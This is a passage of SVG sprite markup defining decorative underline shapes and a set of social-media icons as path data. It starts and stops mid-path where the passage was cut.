6.767c-.02.324-.198.49-.397.367-1.372-.848-1.265 1.541.138 3.072 1.415 1.545 1.938 1.751 3.905 1.538 2.262-.244.491-4.44-1.873-4.44-.706 0-1.385-.254-1.51-.564-.175-.434-.236-.427-.263.027m53.505 6.286c-1.002 1.108-.997 2.94.01 3.816 1.002.87 3.27 1.436 3.27.815 0-.252.304-.459.676-.459s.693-.152.714-.338c.02-.186.124-.863.231-1.504.374-2.253-3.363-4.03-4.901-2.33m-219.33 3.042c-.529 1.38 1.545 2.106 2.551.893.682-.821.585-.95-1.02-1.353-.938-.235-1.306-.124-1.531.46m115.655 4.591c-1.414.374-1.819 2.701-.689 3.956 2.325 2.581 6.038.959 4.866-2.125-.239-.628-.295-1.296-.125-1.485.171-.189.07-.207-.223-.039s-.66.099-.816-.153c-.284-.46-1.603-.527-3.013-.154m-30.137 9.842c0 .457.458.677 1.409.677 1.2 0 1.325-.1.846-.677-.308-.372-.942-.676-1.408-.676s-.847.304-.847.676"/>
  </symbol>
  <symbol id="llsvg-underline1" viewBox="0 0 400 41.315">
	<path fill-rule="evenodd" d="M175.117.626C71.471 4.055.21 17.457.663 33.437c.219 7.744 5.307 9.051 16.238 4.173C73.686 12.269 318.096 5.269 392.917 26.841c9.207 2.655 9.675-2.278.662-6.969C367.422 6.259 268.442-2.461 175.117.626"/>
  </symbol>
  <symbol id="llsvg-underline2" viewBox="0 0 346 18">
	<path d="m120.226.871 7.758.009c124.61.118 124.61.118 184.703 4.62l2.431.181C324.813 6.42 334.39 7.493 344 9v2l-16-1v2l1.687-.07c5.49-.13 10.042.537 15.313 2.07v1a734 734 0 0 1-33.809-.438c-38.283-1.326-76.535-1.763-114.842-1.75q-5.565 0-11.13-.002c-27.083-.003-54.162.18-81.242.608l-3.585.052c-24.71.368-49.91.873-74.392 4.53-6.428.55-11.09-.42-17-3v-2H7v-2l-2.375-.313C2 10 2 10 0 7c2.31-2.31 2.915-2.312 6.05-2.598l2.52-.238 2.742-.227 2.886-.251C49.394.732 84.928.812 120.226.87M284 8v1h9V8zm18 1v1h21V9z"/>
  </symbol>
  <symbol id="llsvg-underline3" viewBox="0 0 400 23.333">
	<path fill-rule="evenodd" d="M202.667.487c-.55.211-7.433 3.187-15.296 6.614-17.388 7.58-15.895 7.427-17.037 1.75-1.819-9.044-8.846-9.258-27.413-.834-12.426 5.638-12.888 5.707-12.911 1.916-.012-2.051-3.421-7.013-5.14-7.481-5.935-1.618-7.937-1.128-22.732 5.562-13.773 6.228-12.531 5.964-13.042 2.767-1.448-9.052-9.5-11.597-20.644-6.526-22.027 10.024-21.921 10.001-22.741 4.874-.787-4.921-6.465-8.576-11.504-7.406-1.031.239-4.874 1.329-8.54 2.422a1160 1160 0 0 1-15 4.319C1.385 11.063 0 11.911 0 15c0 5.727 4.289 5.855 21.333.633a3767 3767 0 0 1 13.432-4.099c.847-.247 1.202.299 1.556 2.391 2.021 11.967 12.387 11.513 38.52-1.685l3.174-1.603.613 1.515c.337.833.784 2.317.992 3.297 1.966 9.233 9.029 9.803 25.964 2.095 11.962-5.445 12.012-5.467 12.941-5.68.512-.118 1.344 1.212 2.064 3.304 3.685 10.691 7.842 10.682 31.037-.068 8.759-4.059 8.684-4.052 9.302-.958 2.242 11.206 9.293 11.717 30.684 2.223 16.092-7.142 16.025-7.131 16.697-2.585 1.799 12.18 9.46 12.311 34.654.594 7.33-3.41 7.991-3.438 8.603-.375 1.816 9.078 9.76 10.73 23.767 4.943 13.637-5.635 12.716-5.452 16.813-3.323 6.521 3.39 8.445 3.824 18.521 4.186 8.901.319 13.726.045 32.333-1.837 13.371-1.352 40.713-3.859 48.306-4.429 6.261-.47 8.694-1.918 8.694-5.175 0-5.221-2.896-5.404-37.667-2.376-4.033.351-12.883 1.105-19.666 1.674-6.784.57-15.269 1.329-18.858 1.687-13.063 1.303-19.326.524-28.809-3.584-6.456-2.797-8.539-2.45-23.217 3.872-8.908 3.837-9.634 3.784-11.13-.82-3.113-9.58-8.077-9.808-27.239-1.252-15.878 7.09-14.619 7.002-15.769 1.102-1.303-6.679-8.55-10.636-14.978-8.18"/>
  </symbol>
  <symbol id="llsvg-underline4" viewBox="0 0 400 34.82">
	<path fill-rule="evenodd" d="M186.53.339c-.224.225-7.754.461-23.527.738-7.9.139-18.868.421-24.374.627s-10.599.368-11.317.361c-1.221-.013-4.419.153-28.509 1.479-5.147.284-10.631.541-12.187.573s-4.448.303-6.427.603c-1.978.301-3.761.445-3.962.321-.2-.124-1.52-.049-2.931.167s-4.33.494-6.484.618c-2.155.123-5.456.443-7.336.711s-3.683.384-4.006.26-1.763-.037-3.198.194-4.235.505-6.222.607c-6.918.358-15.807 1.054-16.454 1.288-.358.129-2.12.318-3.916.42s-5.027.406-7.182.677c-2.154.271-5.484.688-7.399.926C-1.55 12.482-.884 12.194 1.632 15c.299.334.544.817.544 1.073 0 .257.294.467.653.467s.653.263.653.585c0 1.4 1.422 1.944 4.135 1.583 2.922-.388 8.605-.793 15.452-1.101 2.513-.113 5.549-.392 6.746-.62s3.547-.398 5.223-.379 4.026-.089 5.223-.241c2.25-.285 8.025-.674 13.711-.923 1.795-.079 6.79-.348 11.099-.597 12.962-.752 17.2-.979 21.763-1.169 2.393-.1 6.507-.286 9.14-.412 7.045-.34 12.62-.559 20.675-.812 3.949-.124 10.511-.336 14.581-.471 18.222-.604 22.482-.718 33.95-.907 13.734-.226 32.323-.232 39.825-.013 23.025.673 33.95 1.159 33.95 1.511 0 .146-2.693.286-5.984.311-5.562.042-17.631.331-34.93.835-3.95.115-14.526.5-23.503.856-14.7.583-34.086 1.226-36.344 1.205-.479-.004-2.634.151-4.788.346s-6.757.569-10.229.832c-7.167.543-14.039 1.169-19.906 1.812-2.21.243-4.854.503-5.876.579-2.99.222-10.648 1.112-15.349 1.783-2.394.343-5.43.719-6.747.837a56 56 0 0 0-4.57.63c-1.197.229-3.449.534-5.005.678s-3.515.437-4.353.65-2.699.515-4.135.671c-1.436.155-4.668.639-7.182 1.075-2.513.436-4.962.801-5.44.811-2.689.056-8.488 1.613-8.488 2.279 0 .222.534.843 1.186 1.38.653.537 1.869 1.635 2.704 2.44l1.518 1.464 3.716-.235c2.044-.13 4.304-.346 5.022-.481s2.798-.318 4.622-.406c1.823-.087 3.497-.272 3.72-.409.222-.138 3.182-.374 6.578-.525 3.395-.151 6.716-.428 7.379-.615.663-.188 1.792-.306 2.511-.262.718.043 2.664-.084 4.324-.282 1.66-.199 4.696-.388 6.746-.42s4.037-.218 4.413-.412 2.923-.446 5.659-.56 5.267-.308 5.626-.431 3.591-.362 7.182-.533c3.59-.17 7.41-.362 8.487-.427s4.869-.234 8.425-.376 6.616-.351 6.799-.465c.183-.113 4.227-.317 8.985-.453 4.759-.137 9.302-.329 10.096-.428 2.563-.32 16.154-.846 33.355-1.292 5.972-.155 10.973-.352 11.112-.438 1.099-.679 54.984-1.077 67.039-.495 3.95.191 9.866.422 13.148.514s6.441.286 7.022.432c.58.145 2.792.319 4.915.386 7.343.23 19.971.741 21.705.879.957.076 3.895.265 6.529.421s5.865.459 7.181.674c1.317.214 3.934.407 5.815.429 1.882.021 3.778.23 4.215.464s2.655.425 4.93.425 4.588.17 5.142.378c.555.209 2.967.511 5.361.671s5.087.408 5.984.548c1.323.207 1.633.121 1.633-.453 0-.419.356-.709.87-.709.484 0 .871-.29.871-.653 0-.359-.178-.653-.395-.653s-.292-.391-.167-.87c.148-.563.594-.871 1.265-.871.632 0 1.038-.255 1.038-.653 0-.359-.245-.655-.544-.659-.37-.005-.34-.136.094-.41.517-.328.435-.479-.436-.802-2.47-.915-2.422-.887-1.591-.923 1.063-.047.478-.905-.617-.905-.477 0-1.425-.289-2.108-.642s-3.268-.853-5.746-1.11c-2.477-.258-5.973-.619-7.768-.803-4.386-.45 9.479-.15 26.986.583 3.95.165 8.944.366 11.099.446s6.267.259 9.14.396c5.831.278 7.799.055 7.452-.848-.153-.4 0-.503.476-.32.441.169.594.094.412-.201-.476-.769.176-1.854 1.115-1.854.649 0 .818-.216.656-.838-.154-.588-.039-.769.384-.606.352.135.604-.045.604-.432 0-.364-.245-.762-.544-.882-.435-.176-.435-.227 0-.254a.603.603 0 0 0 .544-.601c0-.908-3.768-2-8.705-2.524-2.514-.266-4.799-.67-5.079-.897s-1.847-.392-3.482-.366-4.54-.25-6.455-.614c-1.916-.363-4.424-.667-5.575-.676-1.151-.008-2.913-.205-3.917-.438-1.854-.431-11.866-1.358-16.624-1.54-1.436-.055-5.451-.347-8.923-.65-3.471-.302-8.52-.505-11.221-.45s-5.149-.089-5.441-.319-4.174-.548-8.627-.707-8.567-.393-9.141-.519c-1.69-.374-12.638-1.015-20.847-1.221-4.189-.105-10.186-.504-13.325-.885C264.066.949 257.406.745 227.639.615 212.677.549 197.34.427 193.556.344s-6.945-.085-7.026-.005"/>
  </symbol>
  <symbol id="llsvg-underline5" viewBox="0 0 400 26.931">
	<path fill-rule="evenodd" d="M267.327.658c-4.248.264-15.832.857-25.743 1.317-9.911.461-23.812 1.181-30.891 1.601l-29.505 1.749c-23.694 1.406-32.532 1.778-52.475 2.209-9.693.21-27.604.648-39.802.972-36.535.973-58.14.493-62.574-1.392-.436-.185-1.505-.421-2.377-.523s-2.475-.395-3.564-.648a65 65 0 0 0-4.158-.787c-1.198-.179-3.159-.63-4.357-1.001a72 72 0 0 0-4.158-1.129c-1.089-.25-2.159-.57-2.376-.71-.336-.217-1.323-.212-3.6.017-1.094.11-1.382 2.031-.363 2.419l.981.373-1.182 1.752c-1.527 2.262-1.518 3.464.036 4.771.67.564 1.026 1.025.792 1.025-2.011 0 .576 1.95 2.668 2.012.585.017.84.121.566.232-.274.11-.399.36-.279.554.123.199.53.161.928-.088.519-.324 1.125-.326 2.259-.008l1.55.436-1.677-.217-1.677-.216.597 1.429c.852 2.04 1.835 2.87 3.789 3.2.94.159 1.984.429 2.319.6s2.124.529 3.976.795 3.544.615 3.762.774 1.733.4 3.366.534 5.822.684 9.307 1.222c17.026 2.63 27.546 3.12 61.981 2.885 33.137-.226 36.738-.443 80.258-4.831 5.332-.538 12.49-1.176 15.906-1.419s13.519-1.038 22.449-1.767c38.071-3.107 63.547-4.212 82.575-3.581 4.465.148 12.307.337 17.425.42 5.119.084 10.733.254 12.476.38 1.742.126 4.505.316 6.138.424 3.46.228 4.979.366 10.891.987 2.396.252 4.802.465 5.347.472.544.007 1.918.182 3.052.387 3.056.554 6.849.733 6.849.324s3.211-.154 6.138.488c1.09.238 2.423.483 2.962.542.989.11 4.859.904 8.524 1.75 1.089.252 2.693.553 3.564.67s1.673.324 1.782.46c.712.895 1.725 1.416 1.479.761-.22-.589-.116-.623.817-.266.589.226 1.734.492 2.544.591.811.099 2.215.442 3.12.761.904.319 2.083.58 2.618.58 1.719 0 .757-.87-1.845-1.669-1.386-.425-2.803-1.06-3.151-1.411-.578-.584-.57-.614.096-.362 1.771.671 3.827.779 3.827.202 0-.539-3.028-1.6-4.95-1.736-.436-.031-1.283-.191-1.882-.355-.86-.236-1.089-.165-1.089.338 0 .35.179.637.396.637s.396.28.396.622c0 .566-.056.566-.622 0-.418-.417-1.089-.565-2.036-.447-.778.096-2.77-.159-4.427-.568a151 151 0 0 0-6.182-1.357 445 445 0 0 1-5.846-1.176c-1.473-.309-3.032-.469-3.465-.356-.828.217-1.127-.499-.321-.768 1.741-.58-3.671-2.695-6.025-2.354-.333.048-1.67-.175-2.97-.496l-2.363-.584 3.564.223c1.961.122 5.169.267 7.129.321 1.96.055 4.326.31 5.257.567.93.257 1.836.379 2.011.271.175-.109 1.642.136 3.258.543 6.818 1.719 11.454 2.298 11.454 1.431 0-.561-1.459-1.277-1.836-.901-.105.106-1.117-.053-2.247-.352s-2.899-.641-3.929-.76c-1.031-.119-2.279-.38-2.773-.58-.887-.359.555-.293 4.548.208 1.173.147 1.485.053 1.485-.446 0-.931.969-.45 1.116.554.16 1.086 1.265 1.127 1.544.057.16-.612.411-.739 1.052-.534 4.311 1.378 6.189 1.604 6.189.743 0-.326-.191-.594-.425-.594s-.691-.267-1.018-.594c-.664-.664-1.33-.781-1.33-.234 0 .198-.846.119-1.881-.174-2.613-.742-7.553-1.838-9.171-2.034-.741-.09-2.331-.496-3.533-.902-1.201-.405-2.423-.645-2.715-.533-.338.129-.451-.003-.313-.364.215-.559-3.341-1.486-5.799-1.511-.519-.005-1.989-.359-3.267-.787-1.278-.427-2.484-.678-2.679-.557-.332.205-4.159-.441-5.493-.928-.327-.119-.899-.179-1.272-.133s-1.842-.209-3.266-.566-3.168-.702-3.877-.767c-3.656-.336-6.581-.72-7.823-1.026-.762-.189-2.277-.428-3.366-.533a244 244 0 0 1-5.346-.608c-1.852-.23-5.238-.523-7.525-.649-2.287-.127-4.782-.32-5.545-.43-3.008-.43-37.348-.333-44.752.127m120.938 14.491c.132.49.241 1.016.244 1.17s.674.399 1.491.546 1.689.429 1.939.626c.249.197.605.331.792.298.797-.143 1.757.056 1.588.33-.21.339-2.313.344-2.864.007-.595-.364-3.444-1.067-5.235-1.292-1.83-.23-2.514.795-.774 1.16.49.102 2.138.492 3.663.865 3.235.791 6.509.826 6.985.076.251-.396.331-.402.336-.024.004.322.629.495 1.788.495 1.518 0 1.782-.117 1.782-.792 0-.556-.266-.794-.891-.798-1.489-.009-2.673-.453-2.673-1.004 0-.565-.816-.911-2.72-1.152-.67-.085-1.602-.276-2.071-.425-.54-.171-.978-.073-1.193.267-.249.393-.342.297-.347-.353-.005-.696-.233-.892-1.042-.892-.882 0-1.001.134-.798.892"/>
  </symbol>
  <symbol id="llsvg-underline6" viewBox="0 0 400 17.706">
	<path fill-rule="evenodd" d="M370.02.698c-10.567.688-22.741 2.785-32.156 5.541-3.698 1.083-7.941.679-12.713-1.208C313.503.425 306.588.418 295.272 5c-6.443 2.609-9.023 3.219-12.416 2.933-3.885-.328-4.81-.577-9.928-2.676-11.339-4.651-18.755-4.608-30.483.175-12.631 5.151-14.987 5.169-25.924.197-9.758-4.436-20.293-5.336-28.026-2.396-.534.203-.97.261-.97.128 0-.132-.226-.055-.503.172-.389.318-6.553 2.874-7.545 3.128-.111.028-.896.361-1.746.74-2.245 1-5.802 1.57-8.118 1.3-1.973-.23-3.969-.929-9.653-3.384C148.661.438 140.447.884 126.765 7.119c-9.124 4.159-16.872 4.127-26.846-.111-9.053-3.847-14.19-4.906-20.541-4.236-4.006.422-5.295.797-16.199 4.718-4.981 1.79-8.567 1.445-15.609-1.503-9.184-3.843-15.13-5.089-21.813-4.57C13.688 2.356-.02 8.315.013 12.609c.029 3.836 3.191 4.565 7.441 1.714 10.717-7.187 23.069-7.857 36.889-2 9.579 4.06 13.58 4.311 21.894 1.373 2.634-.931 6.057-2.14 7.606-2.689 7.2-2.546 12.973-1.933 23.366 2.484 12.34 5.245 20.503 5.024 34.582-.937 11.689-4.949 15.924-4.967 27.088-.111 11.297 4.912 13.102 4.819 29.344-1.513 10.093-3.934 15.93-3.47 28.261 2.247 9.846 4.565 16.277 4.319 27.983-1.073 6.856-3.159 14.441-4.245 19.114-2.737.332.107 1.645.525 2.918.93 1.273.404 2.314.848 2.314.987 0 .138.226.277.503.308.277.032 2.404.713 4.728 1.515 8.132 2.807 13.954 2.396 24.067-1.696 9.3-3.765 14.416-3.93 22.161-.717 8.116 3.367 13.235 3.88 20.372 2.041 16.366-4.216 24.04-5.086 46.653-5.285l10.839-.096.932-1.084c1.501-1.745 1.028-3.955-1.118-5.222-1.086-.642-19.833-.877-27.93-.35"/>
  </symbol>
  <symbol id="llsvg-social1" viewBox="1.5 1.5 21 21">
	<path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.129 22 16.992 22 12"/>
  </symbol>
  <symbol id="llsvg-social2" viewBox="0 0 400 400">
	<path d="M174.5 6.557C31.56 25.862-41.723 188.543 38.484 308.5c82.62 123.567 268.901 111.916 335.756-21C444.291 148.229 328.756-14.277 174.5 6.557M269 90.381c20.628 6.796 35.413 21.743 41.66 42.119 2.822 9.202 2.822 126.798 0 136-6.759 22.046-24.357 38.439-46.16 43.001-10.661 2.23-117.264 2.174-128.292-.068-22.402-4.554-41.554-22.83-46.671-44.536-2.235-9.482-2.235-123.312 0-132.794 5.185-21.994 25.564-41.223 47.714-45.019 10.893-1.868 125.572-.739 131.749 1.297m-132.5 18.021c-14.408 4.569-25.35 16.043-29.042 30.456-2.753 10.745-1.703 120.825 1.22 127.956 4.869 11.879 16.029 22.24 27.679 25.7 8.662 2.572 121.326 2.175 128.97-.454 11.071-3.809 19.732-11.744 25.035-22.937l3.138-6.623.273-60.423c.243-53.851.094-60.975-1.373-65.5-4.178-12.886-14.335-23.254-27.073-27.637-7.101-2.442-121.316-2.92-128.827-.538M269.6 131.4c2.995 2.995 3.4 4.02 3.4 8.6s-.405 5.605-3.4 8.6-4.02 3.4-8.6 3.4-5.605-.405-8.6-3.4-3.4-4.02-3.4-8.6.405-5.605 3.4-8.6 4.02-3.4 8.6-3.4 5.605.405 8.6 3.4m-49.28 11.484c47.189 16.675 55.504 80.348 14.108 108.036-40.976 27.406-94.763-1.55-94.584-50.92.15-41.428 41.607-70.851 80.476-57.116m-27.135 17.334c-25.459 3.757-41.537 33.71-30.547 56.905 10.268 21.671 34.599 30.927 54.954 20.907 42.633-20.989 22.632-84.753-24.407-77.812"/>
  </symbol>
  <symbol id="llsvg-social3" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M174 6.505C16.402 28.053-51.104 220.328 58.914 334.299c117.721 121.951 321.265 48.75 335.199-120.549C404.083 92.618 295.045-10.045 174 6.505m89.145 106.459c6.68 2.065 14.494 6.488 19.083 10.803l2.729 2.566 7.271-2.796c4-1.538 10.085-4.261 13.522-6.051 3.438-1.79 6.25-3.067 6.25-2.837 0 3.95-14.692 22.193-19 23.591-.825.267-1.159.851-.742 1.297.681.73 18.382-3.175 23.184-5.114 5.707-2.305-10.534 15.223-16.932 18.274L295 154.37l-.004 12.065c-.033 97.45-104.575 159.108-196.077 115.645l-7.961-3.782 9.515-.669c22.961-1.614 39.393-6.857 51.277-16.363 5.51-4.408 5.381-4.88-1.555-5.664-12.454-1.409-25.647-10.779-33.29-23.645-4.822-8.116-4.839-7.893.523-6.666 5.389 1.233 16.572-.743 16.572-2.928 0-.762-1.031-1.363-2.34-1.363-13.05 0-28.933-18.072-33.068-37.627l-1.296-6.127 5.411 2.477c6.938 3.177 17.293 4.324 17.293 1.916 0-.902-.401-1.639-.892-1.639-.49 0-3.143-2.024-5.894-4.498-13.965-12.555-18.579-30.391-12.567-48.58l2.646-8.008 9.604 9.377c25.12 24.529 51.863 37.791 79.509 39.43l9.906.587-.669-5.692c-3.873-32.95 29.186-59.639 61.502-49.652"/>
  </symbol>
  <symbol id="llsvg-social4" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M175 6.509C13.933 28.602-51.455 225.507 64.461 339.38c113.488 111.489 305.879 45.735 329.098-112.476C412.036 101.004 301.166-10.797 175 6.509m52.085 85.841c39.939 10.212 67.788 35.54 79.929 72.692 29.762 91.077-57.897 173.556-148.69 139.902l-6.175-2.289-27.825 4.732c-15.303 2.602-28.512 4.929-29.354 5.17-1.3.372-.94-3.969 2.396-28.929l3.926-29.366-3.586-8.381C60.782 159.58 136.874 69.284 227.085 92.35m-50.081 16.143c-60.323 15.951-89.63 84.492-59.259 138.59l2.573 4.583-2.595 19.398c-1.427 10.669-2.44 19.552-2.252 19.741.189.188 9.208-1.249 20.042-3.194l19.699-3.537 4.644 2.346c57.116 28.86 128.443-11.769 135.035-76.919 6.536-64.588-55.289-117.561-117.887-101.008m-6.651 41.6c.806 1.152 3.134 6.54 5.173 11.975 4.521 12.055 4.28 15.181-1.61 20.897l-3.972 3.855 1.694 4.34c4.886 12.521 17.542 27.134 31.701 36.604 11.365 7.601 11.446 7.602 19.272.281 10.421-9.749 10.401-9.748 23.085-.368 10.66 7.884 10.542 10.692-.949 22.515-9.008 9.269-21.347 8.217-44.747-3.813-31.996-16.45-59.215-57.434-53.114-79.975 3.326-12.291 18.766-23.022 23.467-16.311"/>
  </symbol> 
  <symbol id="llsvg-social5" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M176.597 6.139C17.2 26.592-51.404 219.079 59.428 334.89c100.97 105.505 279.653 65.207 325.417-73.39 44.68-135.312-67.907-273.369-208.248-255.361m45.018 76.409c50.357 8.782 90.241 49.014 97.423 98.276 12.1 82.99-66.129 151.076-149.426 130.054l-7.889-1.991-11.968 5.137C126.335 324.075 123 322.308 123 299.852v-11.107l-7.356-7.122c-83.62-80.97-9.987-219.296 105.971-199.075m41.706 82.398c-1.749 1.066-10.749 7.517-20 14.336-9.252 6.819-17.756 12.894-18.9 13.501-2.589 1.375-4.337.362-20.676-11.975-28.915-21.835-29.467-21.613-58.848 23.692-19.426 29.954-21.454 35.37-13.596 36.312 3.615.433 4.887-.365 25.199-15.812 9.9-7.529 19.049-14.244 20.332-14.923 2.83-1.499 3.736-.941 23.139 14.244 21.041 16.466 29.606 16.584 40.232.553C253.5 204.811 274 170.344 274 168.049c0-5.227-4.874-6.643-10.679-3.103"/>
  </symbol>
  <symbol id="llsvg-social6" viewBox="0 0 400 400">
	<path d="M182.000 5.679 C 17.950 22.494,-54.332 220.238,60.962 336.803 C 178.812 455.951,380.078 381.537,394.060 213.648 C 403.838 96.236,299.245 -6.339,182.000 5.679 M283.427 126.570 C 288.009 131.151,286.668 143.409,271.407 236.500 C 263.131 286.977,261.932 289.815,249.363 288.646 C 242.258 287.985,241.269 287.394,207.741 263.788 C 166.361 234.653,166.337 241.115,207.970 201.955 C 241.581 170.340,246.550 163.992,238.315 163.192 C 233.700 162.744,231.026 164.350,189.365 192.594 C 136.862 228.188,138.781 227.582,109.997 217.655 C 78.989 206.961,79.168 206.245,117.000 189.678 C 128.825 184.500,150.617 174.776,165.427 168.069 C 248.919 130.259,277.178 120.321,283.427 126.570 " stroke="none" fill-rule="evenodd"></path>
  </symbol>
  <symbol id="llsvg-social7" viewBox="0 0 20 20">
	<path d="M11.603 9.833 9.357 8.785C9.161 8.694 9 8.796 9 9.013v1.974c0 .217.161.319.357.228l2.245-1.048c.197-.092.197-.242.001-.334M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6 9.6-4.298 9.6-9.6S15.302.4 10 .4m0 13.5c-4.914 0-5-.443-5-3.9s.086-3.9 5-3.9 5 .443 5 3.9-.086 3.9-5 3.9"/>
  </symbol>
  <symbol id="llsvg-social8" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M178.325 6.095C10.363 25.666-54.909 238.202 73.398 347.754 200.517 456.291 394.454 367.039 394.454 200c0-117.341-100.372-207.392-216.129-193.905M244 94.895c0 21.485 23.901 47.039 44.396 47.467l6.604.138v35.773l-9.25-.527c-12.652-.72-23.521-4.34-33.905-11.29-4.483-3.001-8.195-5.456-8.248-5.455-.053 0-.097 19.238-.097 42.75 0 48.235-.399 51.802-7.28 65.083-31.85 61.473-125.639 41.627-128.937-27.284-1.931-40.356 34.643-76.278 72.386-71.097l4.831.663-.293 17.794-.292 17.793-7.208-.081c-30.145-.342-44.811 33.696-23.505 54.552 12.571 12.304 31.734 12.047 44.377-.595 10.037-10.037 9.421-3.976 9.421-92.757V91h37z"/>
  </symbol>
  <symbol id="llsvg-social9" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M178 6.054C24.727 25.037-47.987 203.3 48.717 323c77.212 95.573 225.354 95.573 302.566 0C460.267 188.099 349.15-15.142 178 6.054m38.004 81.391c57.796 8.712 98.05 57.244 95.722 115.406-3.071 76.711-77.623 126.718-150.543 100.981-10.072-3.555-7.478-3.707-43.433 2.538-15.745 2.735-24.739 3.904-24.721 3.214.017-.596 1.771-13.831 3.9-29.41l3.87-28.327-3.49-7.554c-12.565-27.195-12.325-65.259.586-92.81 21.357-45.576 69.049-71.434 118.109-64.038M189.5 104.027c-65.383 7.059-103.529 77.688-74.109 137.215l4.321 8.743-2.52 19.01c-1.386 10.456-2.299 19.231-2.029 19.501s9.116-1.04 19.657-2.913l19.165-3.404 8.045 3.393c61.531 25.95 129.076-16.098 132.641-82.572 2.672-49.834-34.681-93.235-85.171-98.963-9.803-1.112-9.793-1.112-20-.01m33.548 46.899c18.675 7.096 23.512 34.939 7.349 42.303-2.879 1.312-3.121 3.407-.489 4.242 3.138.996 9.863 9.042 11.011 13.174 3.84 13.831-1.675 27.142-13.689 33.041l-5.73 2.814h-55l-.26-48.75-.259-48.75h25.999c23.246 0 26.535.204 31.068 1.926M184 176.5V190h11.557c20.878 0 31.985-6.69 28.222-17-2.917-7.994-8.081-10-25.747-10H184zm0 41.983v13.7l14.75-.341c18.986-.44 25.274-3.69 25.543-13.204.269-9.478-6.436-13.019-25.543-13.491l-14.75-.365z"/>
  </symbol>
  <symbol id="llsvg-social10" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M183.191 6.066C38.593 18.796-42.314 180.052 34.089 303.24c84.29 135.904 288.643 117.151 347.23-31.865C433.66 138.246 325.588-6.471 183.191 6.066m-49.195 96.143c11.174 4.158 17.215 19.275 12.104 30.291-10.122 21.815-42.986 15.33-43.072-8.5-.063-17.086 15.045-27.717 30.968-21.791m128.889 63.851c12.322 2.841 23.551 11.902 29.287 23.634l3.328 6.806.5 49.251.5 49.25h-18.75L259 295v-37.322c0-31.131-.258-38.078-1.554-41.883-7.418-21.769-38.05-22.63-49.26-1.385l-2.686 5.09-.305 37.75-.305 37.75H168V166h37v9c0 10.58-.339 10.346 5.676 3.916 11.226-12.002 32.834-17.323 52.209-12.856M144 230.5V295h-37.5l.264-64.5.265-64.5H144z"/>
  </symbol>
  <symbol id="llsvg-social11" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M189 5.677C51.43 13.363-35.198 160.335 24.496 284.773c54.949 114.546 203.779 146.62 301.165 64.904C433.404 259.27 412.118 87.362 285.5 25.325c-25.965-12.721-63.483-21.367-87.395-20.14-1.983.102-6.08.323-9.105.492m29.769 104.886c76.226 11.318 112.661 81.815 69.372 134.226-10.683 12.933-60.863 50.87-81.713 61.777-13.544 7.084-15.306 6.016-12.836-7.786 2.731-15.258 2.551-15.469-15.544-18.323-57.864-9.125-95.335-55.442-83.122-102.744 11.744-45.482 67.214-75.559 123.843-67.15M128 196.5V221h35v-10h-24v-39h-11zm39 0V221h12v-49h-12zm21 0V221h12.105l-.302-14.023c-.206-9.508.019-13.594.697-12.69.55.733 5.465 7.043 10.922 14.023l9.922 12.69H231v-49h-10.945l-.278 14.139-.277 14.139-10.86-14.139L197.78 172H188zm53 0V221h33v-9h-22v-11h22v-9h-22v-10h22v-10h-33z"/>
  </symbol>
  <symbol id="llsvg-social12" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M183.191 6.066C38.973 18.763-42.314 180.234 33.811 302.803c85.828 138.193 292.785 116.962 349.201-35.823C431.764 134.949 323.593-6.295 183.191 6.066m30.601 97.466c29.812 5.926 39.99 20.775 40.933 59.718.586 24.225-.172 23.148 12.135 17.25 10.741-5.148 17.14-4.195 17.14 2.551 0 3.28-2.393 5.48-17.346 15.949l-10.713 7.5.455 3.908c1.659 14.221 18.519 33.243 39.976 45.102l6.871 3.798-2.34 1.765c-1.287.971-5.729 2.738-9.872 3.927-14.276 4.097-13.772 3.833-15.97 8.373-1.133 2.342-2.061 4.765-2.061 5.384 0 2.123-2.521 2.696-14.5 3.295-12.659.634-17.927 2.366-26.069 8.571-17.723 13.505-42.218 13.42-62.206-.217-9.633-6.572-15.539-8.406-27.071-8.406-10.936 0-12.334-.606-14.073-6.103-1.668-5.276-4.728-7.554-12.581-9.367-6.568-1.515-17.5-5.829-17.5-6.905 0-.267 3.639-2.424 8.086-4.793 15.6-8.312 29.087-21.208 35.368-33.817 2.874-5.771 5.028-14.354 3.712-14.793-1.836-.612-24.664-17.312-25.916-18.96-6.142-8.08 3.602-12.847 14.716-7.2 3.315 1.684 7.603 3.318 9.53 3.631l3.504.569v-18.971c0-20.732 1.392-29.264 6.352-38.945 9.059-17.679 35.063-27.659 59.44-22.814"/>
  </symbol> 
  <symbol id="llsvg-social13" viewBox="0 0 400 400">
	<path fill-rule="evenodd" d="M184.191 6.126C29.044 18.882-48.256 199.771 48.833 322.876c59.105 74.943 170.162 94.686 251.98 44.796C395.672 309.831 423.988 185.54 363.275 93.5c-33.617-50.962-87.274-82.529-148.67-87.464-14.197-1.141-15.494-1.137-30.414.09m36.559 84.386c64.844 12.301 104.364 74.646 88.103 138.988-24.164 95.61-152.933 113.808-204.56 28.909-49.527-81.447 22.764-185.67 116.457-167.897m-36.5 9.138c-2.991.65-2.838 1.597.5 3.101 10.766 4.853 32.258 25.305 44.892 42.719l2.141 2.952 3.99-2.765c6.741-4.671 26.255-24.3 26.21-26.363-.056-2.514-23.837-14.13-35.513-17.347-7.795-2.147-35.884-3.676-42.22-2.297m-32.592 11.314c-19.822 11.119-35.067 27.517-44.188 47.531-1.947 4.273-3.411 7.888-3.255 8.034 1.242 1.157 26.756 6.611 33.265 7.111l8.2.63.654-10.701c1.117-18.245 6.801-40.74 13.254-52.445 3.675-6.667 3.671-6.667-7.93-.16m18.356 4.768c-7.619 16.156-12.993 37.852-13.008 52.518L157 174h4.324c16.579 0 62.078-14.904 60.227-19.728-3.791-9.88-27.436-32.682-44.698-43.106l-3.648-2.202zm96.533 15.306c-3.283 4.438-18.92 19.803-24.894 